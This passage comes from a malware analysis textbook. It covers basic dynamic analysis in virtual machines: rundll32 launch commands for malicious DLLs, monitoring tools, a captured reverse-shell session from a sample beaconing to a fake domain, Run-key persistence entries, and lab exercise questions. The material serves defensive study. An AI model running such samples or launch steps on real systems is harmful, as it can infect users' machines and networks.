we’ll examine manymore powerful ways to use record/replay. We’ll return to this feature inChapter 8.ConclusionRunning and analyzing malware using VMware and virtual machines involvesthe following steps:1. Start with a clean snapshot with no malware running on it.2. Transfer the malware to the virtual machine.3. Conduct your analysis on the virtual machine.4. Take your notes, screenshots, and data from the virtual machine andtransfer it to the physical machine.5. Revert the virtual machine to the clean snapshot.<strong>Malware</strong> <strong>Analysis</strong> in Virtual Machines 37
38 Chapter 2As new malware analysis tools are released and existing tools are updated,you will need to update your clean base image. Simply install the tools andupdates, and then take a new, clean snapshot.To analyze malware, you usually need to run the malware to observe itsbehavior. When running malware, you must be careful not to infect yourcomputer or networks. VMware allows you to run malware in a safe, controllableenvironment, and it provides the tools you need to clean the malwarewhen you have finished analyzing it.Throughout this book, when we discuss running malware, we assumethat you are running the malware within a virtual machine.
BASIC DYNAMIC ANALYSISDynamic analysis is any examination performed afterexecuting malware. Dynamic analysis techniques arethe second step in the malware analysis process.Dynamic analysis is typically performed after basicstatic analysis has reached a dead end, whether due to obfuscation, packing,or the analyst having exhausted the available static analysis techniques.It can involve monitoring malware as it runs or examining the system afterthe malware has executed.Unlike static analysis, dynamic analysis lets you observe the malware’strue functionality, because, for example, the existence of an action stringin a binary does not mean the action will actually execute. Dynamic analysisis also an efficient way to identify malware functionality. For example, ifyour malware is a keylogger, dynamic analysis can allow you to locate thekeylogger’s log file on the system, discover the kinds of records it keeps,decipher where it sends its information, and so on. This kind of insightwould be more difficult to gain using only basic static techniques.
Although dynamic analysis techniques are extremely powerful, theyshould be performed only after basic static analysis has been completed,because dynamic analysis can put your network and system at risk. Dynamictechniques do have their limitations, because not all code paths may executewhen a piece of malware is run. For example, in the case of command-linemalware that requires arguments, each argument could execute differentprogram functionality, and without knowing the options you wouldn’t beable to dynamically examine all of the program’s functionality. Your bestbet will be to use advanced dynamic or static techniques to figure out howto force the malware to execute all of its functionality. This chapter describesthe basic dynamic analysis techniques.Sandboxes: The Quick-and-Dirty ApproachSeveral all-in-one software products can be used to perform basic dynamicanalysis, and the most popular ones use sandbox technology. A sandbox is asecurity mechanism for running untrusted programs in a safe environmentwithout fear of harming “real” systems. Sandboxes comprise virtualized environmentsthat often simulate network services in some fashion to ensure thatthe software or malware being tested will function normally.Using a <strong>Malware</strong> SandboxMany malware sandboxes—such as Norman SandBox, GFI Sandbox, Anubis,Joe Sandbox, ThreatExpert, BitBlaze, and Comodo Instant <strong>Malware</strong> <strong>Analysis</strong>—will analyze malware for free. Currently, Norman SandBox and GFI Sandbox(formerly CWSandbox) are the most popular among computer-securityprofessionals.These sandboxes provide easy-to-understand output and are great forinitial triage, as long as you are willing to submit your malware to the sandboxwebsites. Even though the sandboxes are automated, you might choosenot to submit malware that contains company information to a public website.NOTEYou can purchase sandbox tools for in-house use, but they are extremely expensive.Instead, you can discover everything that these sandboxes can find using the basic techniquesdiscussed in this chapter. Of course, if you have a lot of malware to analyze, itmight be worth purchasing a sandbox software package that can be configured to processmalware quickly.Most sandboxes work similarly, so we’ll focus on one example, GFISandbox. Figure 3-1 shows the table of contents for a PDF report generatedby running a file through GFI Sandbox’s automated analysis. The malwarereport includes a variety of details on the malware, such as the network activityit performs, the files it creates, the results of scanning with VirusTotal, andso on.40 Chapter 3
Figure 3-1: GFI Sandbox sample results for win32XYZ.exeReports generated by GFI Sandbox vary in the number of sections theycontain, based on what the analysis finds. The GFI Sandbox report has sixsections in Figure 3-1, as follows:• The <strong>Analysis</strong> Summary section lists static analysis information and a highleveloverview of the dynamic analysis results.• The File Activity section lists files that are opened, created, or deleted foreach process impacted by the malware.• The Created Mutexes section lists mutexes created by the malware.• The Registry Activity section lists changes to the registry.• The Network Activity section includes network activity spawned by the malware,including setting up a listening port or performing a DNS request.• The VirusTotal Results section lists the results of a VirusTotal scan of themalware.Sandbox Drawbacks<strong>Malware</strong> sandboxes do have a few major drawbacks. For example, the sandboxsimply runs the executable, without command-line options. If the malwareexecutable requires command-line options, it will not execute any codethat runs only when an option is provided. In addition, if your subject malwareis waiting for a command-and-control packet to be returned beforelaunching a backdoor, the backdoor will not be launched in the sandbox.The sandbox also may not record all events, because neither you nor thesandbox may wait long enough. For example, if the malware is set to sleepfor a day before it performs malicious activity, you may miss that event. (Mostsandboxes hook the Sleep function and set it to sleep only briefly, but thereis more than one way to sleep, and the sandboxes cannot account for all ofthese.)Basic Dynamic <strong>Analysis</strong> 41
Other potential drawbacks include the following:• <strong>Malware</strong> often detects when it is running in a virtual machine, and if avirtual machine is detected, the malware might stop running or behavedifferently. Not all sandboxes take this issue into account.• Some malware requires the presence of certain registry keys or files on thesystem that might not be found in the sandbox. These might be requiredto contain legitimate data, such as commands or encryption keys.• If the malware is a DLL, certain exported functions will not be invokedproperly, because a DLL will not run as easily as an executable.• The sandbox environment OS may not be correct for the malware. Forexample, the malware might crash on Windows XP but run correctly inWindows 7.• A sandbox cannot tell you what the malware does. It may report basicfunctionality, but it cannot tell you that the malware is a custom SecurityAccounts Manager (SAM) hash dump utility or an encrypted keyloggingbackdoor, for example. Those are conclusions that you must draw onyour own.Running <strong>Malware</strong>Basic dynamic analysis techniques will be rendered useless if you can’t getthe malware running. Here we focus on running the majority of malwareyou will encounter (EXEs and DLLs). Although you’ll usually find it simpleenough to run executable malware by double-clicking the executable orrunning the file from the command line, it can be tricky to launch maliciousDLLs because Windows doesn’t know how to run them automatically.(We’ll discuss DLL internals in depth in Chapter 7.)Let’s take a look at how you can launch DLLs to be successful in performingdynamic analysis.The program rundll32.exe is included with all modern versions of Windows.It provides a container for running a DLL using this syntax:C:\>rundll32.exe DLLname, Export argumentsThe Export value must be a function name or ordinal selected from theexported function table in the DLL. As you learned in Chapter 1, you can usea tool such as PEview or PE Explorer to view the Export table. For example,the file rip.dll has the following exports:InstallUninstallInstall appears to be a likely way to launch rip.dll, so let’s launch the malwareas follows:C:\>rundll32.exe rip.dll, Install42 Chapter 3
<strong>Malware</strong> can also have functions that are exported by ordinal—that is,as an exported function with only an ordinal number, which we discussedin depth in Chapter 1. In this case, you can still call those functions withrundll32.exe using the following command, where 5 is the ordinal numberthat you want to call, prepended with the # character:C:\>rundll32.exe xyzzy.dll, #5Because malicious DLLs frequently run most of their code in DLLMain(called from the DLL entry point), and because DLLMain is executed wheneverthe DLL is loaded, you can often get information dynamically by forcing theDLL to load using rundll32.exe. Alternatively, you can even turn a DLL intoan executable by modifying the PE header and changing its extension toforce Windows to load the DLL as it would an executable.To modify the PE header, wipe the IMAGE_FILE_DLL (0x2000) flag from theCharacteristics field in the IMAGE_FILE_HEADER. While this change won’t run anyimported functions, it will run the DLLMain method, and it may cause the malwareto crash or terminate unexpectedly. However, as long as your changescause the malware to execute its malicious payload, and you can collect informationfor your analysis, the rest doesn’t matter.DLL malware may also need to be installed as a service, sometimes with aconvenient export such as InstallService, as listed in ipr32x.dll:C:\>rundll32 ipr32x.dll,InstallService ServiceNameC:\>net start ServiceNameThe ServiceName argument must be provided to the malware so it can beinstalled and run. The net start command is used to start a service on a Windowssystem.NOTEWhen you see a ServiceMain function without a convenient exported function such asInstall or InstallService, you may need to install the service manually. You can dothis by using the Windows sc command or by modifying the registry for an unused service,and then using net start on that service. The service entries are located in theregistry at HKLM\SYSTEM\CurrentControlSet\Services.Monitoring with Process MonitorProcess Monitor, or procmon, is an advanced monitoring tool for Windowsthat provides a way to monitor certain registry, file system, network, process,and thread activity. It combines and enhances the functionality of two legacytools: FileMon and RegMon.Although procmon captures a lot of data, it doesn’t capture everything.For example, it can miss the device driver activity of a user-mode componenttalking to a rootkit via device I/O controls, as well as certain GUI calls, suchas SetWindowsHookEx. Although procmon can be a useful tool, it usually shouldnot be used for logging network activity, because it does not work consistentlyacross Microsoft Windows versions.Basic Dynamic <strong>Analysis</strong> 43
WARNINGThroughout this chapter, we will use tools to test malware dynamically. When you testmalware, be sure to protect your computers and networks by using a virtual machine,as discussed in the previous chapter.Procmon monitors all system calls it can gather as soon as it is run.Because many system calls exist on a Windows machine (sometimes morethan 50,000 events a minute), it’s usually impossible to look through themall. As a result, because procmon uses RAM to log events until it is told tostop capturing, it can crash a virtual machine using all available memory. Toavoid this, run procmon for limited periods of time. To stop procmon fromcapturing events, choose FileCapture Events. Before using procmon foranalysis, first clear all currently captured events to remove irrelevant data bychoosing EditClear Display. Next, run the subject malware with captureturned on. After a few minutes, you can discontinue event capture.The Procmon DisplayProcmon displays configurable columns containing information about individualevents, including the event’s sequence number, timestamp, name ofthe process causing the event, event operation, path used by the event, andresult of the event. This detailed information can be too long to fit on thescreen, or it can be otherwise difficult to read. If you find either to be thecase, you can view the full details of a particular event by double-clickingits row.Figure 3-2 shows a collection of procmon events that occurred on amachine running a piece of malware named mm32.exe. Reading the Operationcolumn will quickly tell you which operations mm32.exe performed onthis system, including registry and file system accesses. One entry of noteis the creation of a file C:\Documents and Settings\All Users\Application Data\mw2mmgr.txt at sequence number 212 using CreateFile. The word SUCCESSin the Result column tells you that this operation was successful.Figure 3-2: Procmon mm32.exe exampleFiltering in ProcmonIt’s not always easy to find information in procmon when you are lookingthrough thousands of events, one by one. That’s where procmon’s filteringcapability is key.44 Chapter 3
You can set procmon to filter on one executable running on the system.This feature is particularly useful for malware analysis, because you can set afilter on the piece of malware you are running. You can also filter on individualsystem calls such as RegSetValue, CreateFile, WriteFile, or other suspiciousor destructive calls.When procmon filtering is turned on, it filters through recorded eventsonly. All recorded events are still available even though the filter shows only alimited display. Setting a filter is not a way to prevent procmon from consumingtoo much memory.To set a filter, choose FilterFilter to open the Filter menu, as shown inthe top image of Figure 3-3. When setting a filter, first select a column to filteron using the drop-down box at the upper left, above the Reset button.The most important filters for malware analysis are Process Name, Operation,and Detail. Next, select a comparator, choosing from options such as Is,Contains, and Less Than. Finally, choose whether this is a filter to include orexclude from display. Because, by default, the display will show all systemcalls, it is important to reduce the amount displayed.Figure 3-3: Setting a procmon filterNOTEProcmon uses some basic filters by default. For example, it contains a filter that excludesprocmon.exe and one that excludes the pagefile from logging, because it is accessedoften and provides no useful information.Basic Dynamic <strong>Analysis</strong> 45
As you can see in the first two rows of Figure 3-3, we’re filtering on ProcessName and Operation. We’ve added a filter on Process Name equal tomm32.exe that’s active when the Operation is set to RegSetValue.After you’ve chosen a filter, click Add for each, and then click Apply. As aresult of applying our filters, the display window shown in the lower image displaysonly 11 of the 39,351 events, making it easier for us to see that mm32.exeperformed a RegSetValue of registry key HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Sys32V2Controller (sequence number 3 using RegSetValue).Double-clicking this RegSetValue event will reveal the data written to this location,which is the current path to the malware.If the malware extracted another executable and ran it, don’t worry,because that information is still there. Remember that the filter controls onlythe display. All of the system calls that occurred when you ran the malwareare captured, including system calls from malware that was extracted by theoriginal executable. If you see any malware extracted, change the filter to displaythe extracted name, and then click Apply. The events related to theextracted malware will be displayed.Procmon provides helpful automatic filters on its toolbar. The four filterscircled in Figure 3-4 filter by the following categories:Registry By examining registry operations, you can tell how a piece ofmalware installs itself in the registry.File system Exploring file system interaction can show all files that themalware creates or configuration files it uses.Process activity Investigating process activity can tell you whether themalware spawned additional processes.Network Identifying network connections can show you any ports onwhich the malware is listening.All four filters are selected by default. To turn off a filter, simply click theicon in the toolbar corresponding to the category.Figure 3-4: Filter buttons for procmonNOTEIf your malware runs at boot time, use procmon’s boot logging options to install procmonas a startup driver to capture startup events.<strong>Analysis</strong> of procmon’s recorded events takes practice and patience, sincemany events are simply part of the standard way that executables start up.The more you use procmon, the easier you will find it to quickly review theevent listing.46 Chapter 3
Viewing Processes with Process ExplorerThe Process Explorer, free from Microsoft, is an extremely powerful taskmanager that should be running when you are performing dynamic analysis.It can provide valuable insight into the processes currently running on asystem.You can use Process Explorer to list active processes, DLLs loaded by aprocess, various process properties, and overall system information. You canalso use it to kill a process, log out users, and launch and validate processes.The Process Explorer DisplayProcess Explorer monitors the processes running on a system and showsthem in a tree structure that displays child and parent relationships. Forexample, in Figure 3-5 you can see that services.exe is a child process ofwinlogon.exe, as indicated by the left curly bracket.Figure 3-5: Process Explorer examining svchost.exe malwareProcess Explorer shows five columns: Process (the process name),PID (the process identifier), CPU (CPU usage), Description, and CompanyName. The view updates every second. By default, services are highlighted inpink, processes in blue, new processes in green, and terminated processes inred. Green and red highlights are temporary, and are removed after the processhas started or terminated. When analyzing malware, watch the ProcessExplorer window for changes or new processes, and be sure to investigatethem thoroughly.Basic Dynamic <strong>Analysis</strong> 47
Process Explorer can display quite a bit of information for each process.For example, when the DLL information display window is active, you canclick a process to see all DLLs it loaded into memory. You can change theDLL display window to the Handles window, which shows all handles held bythe process, including file handles, mutexes, events, and so on.The Properties window shown in Figure 3-6 opens when you double-clicka process name. This window can provide some particularly useful informationabout your subject malware. The Threads tab shows all active threads,the TCP/IP tab displays active connections or ports on which the process islistening, and the Image tab (opened in the figure) shows the path on disk tothe executable.Figure 3-6: The Properties window, Image tabUsing the Verify OptionOne particularly useful Process Explorer feature is the Verify button on theImage tab. Click this button to verify that the image on disk is, in fact, theMicrosoft signed binary. Because Microsoft uses digital signatures for most ofits core executables, when Process Explorer verifies that a signature is valid,you can be sure that the file is actually the executable from Microsoft. Thisfeature is particularly useful for verifying that the Windows file on disk hasnot been corrupted; malware often replaces authentic Windows files with itsown in an attempt to hide.The Verify button verifies the image on disk rather than in memory,and it is useless if an attacker uses process replacement, which involves running aprocess on the system and overwriting its memory space with a malicious executable.Process replacement provides the malware with the same privileges48 Chapter 3
as the process it is replacing, so that the malware appears to be executing as alegitimate process, but it leaves a fingerprint: The image in memory will differfrom the image on disk. For example, in Figure 3-6, the svchost.exe processis verified, yet it is actually malware. We’ll discuss process replacement inmore detail in Chapter 12.Comparing StringsOne way to recognize process replacement is to use the Strings tab in theProcess Properties window to compare the strings contained in the disk executable(image) against the strings in memory for that same executable runningin memory. You can toggle between these string views using the buttonsat the bottom-left corner, as shown in Figure 3-7. If the two string listings aredrastically different, process replacement may have occurred. This stringdiscrepancy is displayed in Figure 3-7. For example, the string FAVORITES.DATappears multiple times in the right half of the figure (svchost.exe in memory),but it cannot be found in the left half of the figure (svchost.exe on disk).Figure 3-7: The Process Explorer Strings tab shows strings on disk (left) versus strings inmemory (right) for active svchost.exe.Using Dependency WalkerProcess Explorer allows you to launch depends.exe (Dependency Walker) ona running process by right-clicking a process name and selecting LaunchDepends. It also lets you search for a handle or DLL by choosing FindFind Handle or DLL.The Find DLL option is particularly useful when you find a maliciousDLL on disk and want to know if any running processes use that DLL. TheVerify button verifies the EXE file on disk, but not every DLL loaded duringruntime. To determine whether a DLL is loaded into a process after loadtime, you can compare the DLL list in Process Explorer to the imports shownin Dependency Walker.Basic Dynamic <strong>Analysis</strong> 49
Analyzing Malicious DocumentsYou can also use Process Explorer to analyze malicious documents, such asPDFs and Word documents. A quick way to determine whether a documentis malicious is to open Process Explorer and then open the suspected maliciousdocument. If the document launches any processes, you should seethem in Process Explorer, and be able to locate the malware on disk via theImage tab of the Properties window.NOTEOpening a malicious document while using monitoring tools can be a quick way todetermine whether a document is malicious; however, you will have success runningonly vulnerable versions of the document viewer. In practice, it is best to use intentionallyunpatched versions of the viewing application to ensure that the exploitation willbe successful. The easiest way to do this is with multiple snapshots of your analysis virtualmachine, each with old versions of document viewers such as Adobe Reader andMicrosoft Word.Comparing Registry Snapshots with RegshotRegshot (shown in Figure 3-8) isan open source registry comparisontool that allows you to takeand compare two registry snapshots.To use Regshot for malwareanalysis, simply take the first shotby clicking the 1st Shot button,and then run the malware andwait for it to finish making anysystem changes. Next, take thesecond shot by clicking the 2ndShot button. Finally, click theFigure 3-8: Regshot windowCompare button to compare thetwo snapshots.Listing 3-1 displays a subset of the results generated by Regshot duringmalware analysis. Registry snapshots were taken before and after running thespyware ckr.exe.RegshotComments:Datetime: Computer: MALWAREANALYSISUsername: username----------------------------------Keys added: 0----------------------------------50 Chapter 3
----------------------------------Values added:3---------------------------------- HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ckr:C:\WINDOWS\system32\ckr.exe......----------------------------------Values modified:2---------------------------------- HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed: 00 43 7C 25 9C 68 DE 59 C6 C89D C3 1D E6 DC 87 1C 3A C4 E4 D9 0A B1 BA C1 FB 80 EB 83 25 74 C4 C5 E2 2F CE4E E8 AC C8 49 E8 E8 10 3F 13 F6 A1 72 92 28 8A 01 3A 16 52 86 36 12 3C C7 EB5F 99 19 1D 80 8C 8E BD 58 3A DB 18 06 3D 14 8F 22 A4...----------------------------------Total changes:5----------------------------------Listing 3-1: Regshot comparison resultsAs you can see ckr.exe creates a value at HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run as a persistence mechanism . A certain amount of noise is typical in these results, because the random-number generator seed is constantlyupdated in the registry.As with procmon, your analysis of these results requires patient scanningto find nuggets of interest.Faking a Network<strong>Malware</strong> often beacons out and eventually communicates with a commandand-controlserver, as we’ll discuss in depth in Chapter 14. You can create afake network and quickly obtain network indicators, without actually connectingto the Internet. These indicators can include DNS names, IP addresses,and packet signatures.To fake a network successfully, you must prevent the malware from realizingthat it is executing in a virtualized environment. (See Chapter 2 for adiscussion on setting up virtual networks with VMware.) By combining thetools discussed here with a solid virtual machine network setup, you willgreatly increase your chances of success.Using ApateDNSApateDNS, a free tool from Mandiant (www.mandiant.com/products/research/mandiant_apatedns/download), is the quickest way to see DNS requests madeby malware. ApateDNS spoofs DNS responses to a user-specified IP address bylistening on UDP port 53 on the local machine. It responds to DNS requestswith the DNS response set to an IP address you specify. ApateDNS can displaythe hexadecimal and ASCII results of all requests it receives.Basic Dynamic <strong>Analysis</strong> 51
To use ApateDNS, set the IP address you want sent in DNS responsesat and select the interface at . Next, press the Start Server button; thiswill automatically start the DNS server and change the DNS settings tolocalhost. Next, run your malware and watch as DNS requests appear inthe ApateDNS window. For example, in Figure 3-9, we redirect the DNSrequests made by malware known as RShell. We see that the DNS informationis requested for evil.malwar3.com and that request was made at 13:22:08 .Figure 3-9: ApateDNS responding to a request for evil.malwar3.comIn the example shown in the figure, we redirect DNS requests to127.0.0.1 (localhost), but you may want to change this address to point tosomething external, such as a fake web server running on a Linux virtualmachine. Because the IP address will differ from that of your Windows malwareanalysis virtual machine, be sure to enter the appropriate IP addressbefore starting the server. By default ApateDNS will use the current gatewayor current DNS settings to insert into DNS responses.You can catch additional domains used by a malware sample throughthe use of the nonexistent domain (NXDOMAIN) option at . <strong>Malware</strong> willoften loop through the different domains it has stored if the first or seconddomains are not found. Using this NXDOMAIN option can trick malwareinto giving you additional domains it has in its configuration.Monitoring with NetcatNetcat, the “TCP/IP Swiss Army knife,” can be used over both inbound andoutbound connections for port scanning, tunneling, proxying, port forwarding,and much more. In listen mode, Netcat acts as a server, while in connectmode it acts as a client. Netcat takes data from standard input for transmissionover the network. All the data it receives is output to the screen via standardoutput.Let’s look at how you can use Netcat to analyze the malware RShell fromFigure 3-9. Using ApateDNS, we redirect the DNS request for evil.malwar3.comto our local host. Assuming that the malware is going out over port 80 (acommon choice), we can use Netcat to listen for connections before executingthe malware.<strong>Malware</strong> frequently uses port 80 or 443 (HTTP or HTTPS traffic, respectively),because these ports are typically not blocked or monitored as outboundconnections. Listing 3-2 shows an example.52 Chapter 3
C:\> nc –l –p 80 POST /cq/frame.htm HTTP/1.1Host: www.google.com User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; TWFsd2FyZUh1bnRlcg==;rv:1.38)Accept: text/html, applicationAccept-Language: en-US, en:q=Accept-Encoding: gzip, deflateKeep-Alive: 300Content-Type: application/x-form-urlencodedContent-LengthMicrosoft Windows XP [Version 5.1.2600](C) Copyright 1985-2001 Microsoft Corp.Z:\<strong>Malware</strong>> Listing 3-2: Netcat example listening on port 80The Netcat (nc) command shows the options required to listen on aport. The –l flag means listen, and –p (with a port number) specifies the porton which to listen. The malware connects to our Netcat listener because we’reusing ApateDNS for redirection. As you can see, RShell is a reverse shell ,but it does not immediately provide the shell. The network connection firstappears as an HTTP POST request to www.google.com , fake POST data thatRShell probably inserts to obfuscate its reverse shell, because network analystsfrequently look only at the start of a session.Packet Sniffing with WiresharkWireshark is an open source sniffer, a packet capture tool that intercepts andlogs network traffic. Wireshark provides visualization, packet-stream analysis,and in-depth analysis of individual packets.Like many tools discussed in this book, Wireshark can be used for bothgood and evil. It can be used to analyze internal networks and network usage,debug application issues, and study protocols in action. But it can also beused to sniff passwords, reverse-engineer network protocols, steal sensitiveinformation, and listen in on the online chatter at your local coffee shop.The Wireshark display has four parts, as shown in Figure 3-10:• The Filter box is used to filter the packets displayed.• The packet listing shows all packets that satisfy the display filter.• The packet detail window displays the contents of the currentlyselected packet (in this case, packet 47).• The hex window displays the hex contents of the current packet. Thehex window is linked with the packet detail window and will highlightany fields you select.Basic Dynamic <strong>Analysis</strong> 53
Figure 3-10: Wireshark DNS and HTTP exampleTo use Wireshark to view the contents of a TCP session, right-click anyTCP packet and select Follow TCP Stream. As you can see in Figure 3-11,both ends of the conversation are displayed in session order, with differentcolors showing each side of the connection.Figure 3-11: Wireshark’s Follow TCP Stream window54 Chapter 3
To capture packets, choose CaptureInterfaces and select the interfaceyou want to use to collect packets. Options include using promiscuous modeor setting a capture filter.WARNINGWireshark is known to have many security vulnerabilities, so be sure to run it in a safeenvironment.Wireshark can help you to understand how malware is performing networkcommunication by sniffing packets as the malware communicates. Touse Wireshark for this purpose, connect to the Internet or simulate anInternet connection, and then start Wireshark’s packet capture and runthe malware. (You can use Netcat to simulate an Internet connection.)Chapter 14 discusses protocol analysis and additional uses of Wiresharkin more detail.Using INetSimINetSim is a free, Linux-based software suite for simulating common Internetservices. The easiest way to run INetSim if your base operating system isMicrosoft Windows is to install it on a Linux virtual machine and set it up onthe same virtual network as your malware analysis virtual machine.INetSim is the best free tool for providing fake services, allowing you toanalyze the network behavior of unknown malware samples by emulating servicessuch as HTTP, HTTPS, FTP, IRC, DNS, SMTP, and others. Listing 3-3displays all services that INetSim emulates by default, all of which (includingthe default ports used) are shown here as the program is starting up.* dns 53/udp/tcp - started (PID 9992)* http 80/tcp - started (PID 9993)* https 443/tcp - started (PID 9994)* smtp 25/tcp - started (PID 9995)* irc 6667/tcp - started (PID 10002)* smtps 465/tcp - started (PID 9996)* ntp 123/udp - started (PID 10003)* pop3 110/tcp - started (PID 9997)* finger 79/tcp - started (PID 10004)* syslog 514/udp - started (PID 10006)* tftp 69/udp - started (PID 10001)* pop3s 995/tcp - started (PID 9998)* time 37/tcp - started (PID 10007)* ftp 21/tcp - started (PID 9999)* ident 113/tcp - started (PID 10005)* time 37/udp - started (PID 10008)* ftps 990/tcp - started (PID 10000)* daytime 13/tcp - started (PID 10009)* daytime 13/udp - started (PID 10010)* echo 7/tcp - started (PID 10011)* echo 7/udp - started (PID 10012)* discard 9/udp - started (PID 10014)Basic Dynamic <strong>Analysis</strong> 55
* discard 9/tcp - started (PID 10013)* quotd 17/tcp - started (PID 10015)* quotd 17/udp - started (PID 10016)* chargen 19/tcp - started (PID 10017)* dummy 1/udp - started (PID 10020)* chargen 19/udp - started (PID 10018)* dummy 1/tcp - started (PID 10019)Listing 3-3: INetSim default emulated servicesINetSim does its best to look like a real server, and it has many easily configurablefeatures to ensure success. For example, by default, it returns thebanner of Microsoft IIS web server if is it scanned.Some of INetSim’s best features are built into its HTTP and HTTPSserver simulation. For example, INetSim can serve almost any file requested.For example, if a piece of malware requests a JPEG from a website to continueits operation, INetSim will respond with a properly formatted JPEG.Although that image might not be the file your malware is looking for, theserver does not return a 404 or another error, and its response, even if incorrect,can keep the malware running.INetSim can also record all inbound requests and connections, whichyou’ll find particularly useful for determining whether the malware is connectedto a standard service or to see the requests it is making. And INetSimis extremely configurable. For example, you can set the page or item returnedafter a request, so if you realize that your subject malware is looking for a particularweb page before it will continue execution, you can provide that page.You can also modify the port on which various services listen, which can beuseful if malware is using nonstandard ports.And because INetSim is built with malware analysis in mind, it offersmany unique features, such as its Dummy service, a feature that logs all datareceived from the client, regardless of the port. The Dummy service is mostuseful for capturing all traffic sent from the client to ports not bound to anyother service module. You can use it to record all ports to which the malwareconnects and the corresponding data that is sent. At least the TCP handshakewill complete, and additional data can be gathered.Basic Dynamic Tools in PracticeAll the tools discussed in this chapter can be used in concert to maximizethe amount of information gleaned during dynamic analysis. In this section,we’ll look at all the tools discussed in the chapter as we present a samplesetup for malware analysis. Your setup might include the following:1. Running procmon and setting a filter on the malware executable nameand clearing out all events just before running.2. Starting Process Explorer.3. Gathering a first snapshot of the registry using Regshot.56 Chapter 3
4. Setting up your virtual network to your liking using INetSim andApateDNS.5. Setting up network traffic logging using Wireshark.Figure 3-12 shows a diagram of a virtual network that can be set up formalware analysis. This virtual network contains two hosts: the malware analysisWindows virtual machine and the Linux virtual machine running INetSim.The Linux virtual machine is listening on many ports, including HTTPS,FTP, and HTTP, through the use of INetSim. The Windows virtual machineis listening on port 53 for DNS requests through the use of ApateDNS. TheDNS server for the Windows virtual machine has been configured to localhost(127.0.0.1). ApateDNS is configured to redirect you to the Linux virtualmachine (192.168.117.169).If you attempt to browse to a website using the Windows virtual machine,the DNS request will be resolved by ApateDNS redirecting you to the Linuxvirtual machine. The browser will then perform a GET request over port 80 tothe INetSim server listening on that port on the Linux virtual machine.Virtual NetworkWindows Virtual MachineIP Address = 192.168.117.170DNS Server = 127.0.0.1Browser DNS RequestBrowser HTTP GETDNS: 53ApateDNS Redirect192.168.117.169Linux Virtual MachineINetSimIP Address = 192.168.117.169HTTPS: 443FTP: 21HTTP: 80etc.Figure 3-12: Example of a virtual networkLet’s see how this setup would work in practice by examining the malwaremsts.exe. We complete our initial setup and then run msts.exe on ourmalware analysis virtual machine. After some time, we stop event capturewith procmon and run a second snapshot with Regshot. At this point webegin analysis as follows:1. Examine ApateDNS to see if DNS requests were performed. As shown inFigure 3-13, we notice that the malware performed a DNS request forwww.malwareanalysisbook.com.Figure 3-13: ApateDNS request forwww.malwareanalysisbook.comBasic Dynamic <strong>Analysis</strong> 57
2. Review the procmon results for file system modifications. In theprocmon results shown in Figure 3-14, we see CreateFile and WriteFile(sequence numbers 141 and 142) operations for C:\WINDOWS\system32\winhlp2.exe. Upon further investigation, we compare winhlp2.exe tomsts.exe and see that they are identical. We conclude that the malwarecopies itself to that location.Figure 3-14: Procmon output with the msts.exe filter set3. Compare the two snapshots taken with Regshot to identify changes.Reviewing the Regshot results, shown next, we see that the malwareinstalled the autorun registry value winhlp at HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run location. The data written to that value iswhere the malware copied itself (C:\WINDOWS\system32\winhlp2.exe),and that newly copied binary will execute upon system reboot.Values added:3----------------------------------HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\winhlp: C:\WINDOWS\system32\winhlp2.exe4. Use Process Explorer to examine the process to determine whether it createsmutexes or listens for incoming connections. The Process Exploreroutput in Figure 3-15 shows that msts.exe creates a mutex (also known as amutant) named Evil1 . We discuss mutexes in depth in Chapter 7, butyou should know that msts.exe likely created the mutex to ensure that onlyone version of the malware is running at a time. Mutexes can provide anexcellent fingerprint for malware if they are unique enough.5. Review the INetSim logs for requests and attempted connections onstandard services. The first line in the INetSim logs (shown next) tells usthat the malware communicates over port 443, though not with standardSecure Sockets Layer (SSL), as shown next in the reported errors at .[2010-X] [15013] [https 443/tcp 15199] [192.168.117.128:1043] connect[2010-X] [15013] [https 443/tcp 15199] [192.168.117.128:1043] Error setting up SSL: SSL accept attempt failed with unknown errorError:140760FC:SSL routines:SSL23_GET_CLIENT_HELLO:unknown protocol[2010-X] [15013] [https 443/tcp 15199] [192.168.117.128:1043] disconnect58 Chapter 3
Figure 3-15: Process Explorer’s examination of an active msts.exe process6. Review the Wireshark capture for network traffic generated by the malware.By using INetSim while capturing with Wireshark, we can capturethe TCP handshake and the initial data packets sent by the malware. Thecontents of the TCP stream sent over port 443, as shown in Figure 3-16,shows random ACSII data, which is often indicative of a custom protocol.When this happens, your best bet is to run the malware several moretimes to look for any consistency in the initial packets of the connection.(The resulting information could be used to draft a network-based signature,skills that we explore in Chapter 14.)Figure 3-16: Wireshark showing the custom network protocolBasic Dynamic <strong>Analysis</strong> 59
ConclusionBasic dynamic analysis of malware can assist and confirm your basic staticanalysis findings. Most of the tools described in this chapter are free and easyto use, and they provide considerable detail.However, basic dynamic analysis techniques have their deficiencies, sowe won’t stop here. For example, to understand the networking componentin the msts.exe fully, you would need to reverse-engineer the protocol todetermine how best to continue your analysis. The next step is to performadvanced static analysis techniques with disassembly and dissection at thebinary level, which is discussed in the next chapter.60 Chapter 3
LABSLab 3-1Analyze the malware found in the file Lab03-01.exe using basic dynamic analysistools.Questions1. What are this malware’s imports and strings?2. What are the malware’s host-based indicators?3. Are there any useful network-based signatures for this malware? If so,what are they?Lab 3-2Analyze the malware found in the file Lab03-02.dll using basic dynamic analysistools.Questions1. How can you get this malware to install itself?2. How would you get this malware to run after installation?3. How can you find the process under which this malware is running?4. Which filters could you set in order to use procmon to gleaninformation?5. What are the malware’s host-based indicators?6. Are there any useful network-based signatures for this malware?Lab 3-3Execute the malware found in the file Lab03-03.exe while monitoring it usingbasic dynamic analysis tools in a safe environment.Questions1. What do you notice when monitoring this malware with ProcessExplorer?2. Can you identify any live memory modifications?3. What are the malware’s host-based indicators?4. What is the purpose of this program?Basic Dynamic <strong>Analysis</strong> 61
Lab 3-4Analyze the malware found in the file Lab03-04.exe using basic dynamic analysistools. (This program is analyzed further in the Chapter 9 labs.)Questions1. What happens when you run this file?2. What is causing the roadblock in dynamic analysis?3. Are there other ways to run this program?62 Chapter 3
PART 2ADVANCED STATIC ANALYSIS
